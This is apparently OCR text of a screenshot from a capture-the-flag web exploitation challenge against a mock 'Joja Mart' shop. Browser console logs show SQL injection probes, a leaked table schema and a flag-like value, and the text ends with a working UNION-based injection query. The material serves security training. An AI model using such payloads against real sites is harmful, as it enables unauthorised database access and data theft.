 Web Application Exploitation
Joja Mart
From Hex, Render Image - Cyb
dCode - Solveurs, Crypto, Mat
Database File Format
03d90666f3396ee44dd0ac686621926f-joja-mart.web.cityinthe.cloud
Grapes $5.00
Lucky Lunch $5.00
Cookies $3.50
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
top Filter Default levels 1 Issue: 1
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":[]}', statusText: 'OK', statusCode: 200, …} app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":["SQLITE_ERROR: unrecognized token: \\"\"\\""]}', statusText: 'OK', statusCode: 200, …} app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"products","type":"table"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …} app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"products","type":"table"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …} app.js:24
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":["SQLITE_ERROR: SELECTs to t… do not have the same number of result columns"]}', statusText: 'OK', statusCode: 200, …}
Warning: Don't paste code into the DevTools Console that you don't understand or haven't reviewed yourself. This could allow attackers to steal your identity or take control of your
computer. Please type 'allow pasting' below and hit Enter to allow pasting.
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":["SQLITE_ERROR: no such column: price"]}', statusText: 'OK', statusCode: 200, …} app.js:24
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"products","type":"CREATE TABLE …name TEXT, type TEXT, cost TEXT)"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"Star Fruit","type":"SKY-RJUR-2385"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …} app.js:24
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"Joja Cola","type":"$1.50"},{"na…"},{"name":"Chips","type":"$1.50"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
SELECT name, type FROM products WHERE name LIKE "%" AND 0 UNION ALL SELECT name, cost FROM products WHERE name LIKE "%"